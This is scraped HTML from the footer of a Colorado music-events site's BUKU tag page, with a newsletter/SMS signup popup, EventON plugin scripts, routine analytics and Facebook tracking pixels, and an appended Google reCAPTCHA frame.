		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Denver%2C+Events%2C+Music%2C+Top+Stories&cd%5Bpage_title%5D=BUKU&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=121&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fbuku%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"da0b35b390"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lYHmZ7CRK3Om4nwhSYDfWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769129115624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>